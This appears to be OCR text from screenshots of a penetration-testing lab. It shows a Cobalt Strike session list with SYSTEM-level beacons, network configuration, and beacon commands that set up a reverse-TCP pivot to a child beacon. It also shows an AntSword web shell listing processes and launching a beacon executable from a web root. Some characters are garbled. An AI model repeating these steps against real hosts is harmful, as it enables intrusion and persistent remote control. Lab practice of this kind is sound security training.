 external internal listener user computer note process pid arch last
192.168.59.130 192.168.22.135 moonsec_12 SYSTEM * 12SERVER-WEB2 Bid: 1527180830 NT: 6.2 beacon123.exe 7340 x64 17s
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 rundll32.exe 996 x64 63ms
192.168.59.130 192.168.59.130 moonsec_12 MSSQLSERVER 12SERVER-DATA1 1.exe 1840 x64 46ms
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 rundll32.exe 2196 x64 1s
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 rundll32.exe 3120 x86 16ms
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 rundll32.exe 3216 x64 46ms
192.168.59.130 192.168.59.130 .exe 3752 x64 16s
192.168.59.130 192.168.59.130 .exe 4080 x86 47ms
日志X Beacon 192.168.59.130@3216 X Files 192.168.59.13
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a184:efdd
IPv4 地址 . . . . . . . . . . . . : 192.168.59.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.59.2
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b853:f06b
IPv4 地址 . . . . . . . . . . . . : 192.168.22.133
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{AE3B8173-DC15-4EDE-9582-3D5F06881A8
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> rportfwd 2234 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on po
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.22.135
beacon> sleep 30 30 [from: Beacon 192.168.22.135@7340]
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.22.135 192.168.22.135
svchost.exe 736 CertPropSvc, DsmSvc, gpsvc, IKEEXT,
iphlpsvc, LanmanServer, ProfSvc, Schedule,
SENS, SessionEnv, ShellHWDetection, Themes,
Winmgmt
svchost.exe 844 EventSystem, FontCache, netprofm, nsi,
W32Time
svchost.exe 908 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc, WinRM
svchost.exe 284 BFE, DPS, MpsSvc
spoolsv.exe 1064 Spooler
svchost.exe 1092 DiagTrack
phpStudyServer.exe 1124 phpStudySrv
Service_KMS.exe 1212 Service KMSELDI
httpd.exe 1244 ��ȱ
mysqld.exe 1252 ��ȱ
conhost.exe 1264 ��ȱ
svchost.exe 1316 Netman, TrkWks, UALSVC, UmRdpService
httpd.exe 1380 ��ȱ
VGAuthService.exe 5496 VGAuthService
vmtoolsd.exe 5548 VMTools
svchost.exe 5796 TermService
WmiPrvSE.exe 6024 ��ȱ
svchost.exe 6284 PolicyAgent
dllhost.exe 6580 COMSysApp
msdtc.exe 6688 MSDTC
taskhostex.exe 6568 ��ȱ
ChsIME.exe 252 ��ȱ
explorer.exe 6792 ��ȱ
vm3dservice.exe 572 ��ȱ
vmtoolsd.exe 968 ��ȱ
powershell.exe 6096 ��ȱ
conhost.exe 548 ��ȱ
LogonUI.exe 7128 ��ȱ
ChsIME.exe 7152 ��ȱ
php-cgi.exe 6444 ��ȱ
cmd.exe 7964 ��ȱ
conhost.exe 7216 ��ȱ
cmd.exe 7080 ��ȱ
tasklist.exe 7444 ��ȱ
C:\phpstudy_pro\WWW> C:/Windows/Temp/beacon123.exe
C:\phpstudy_pro\WWW>
S 英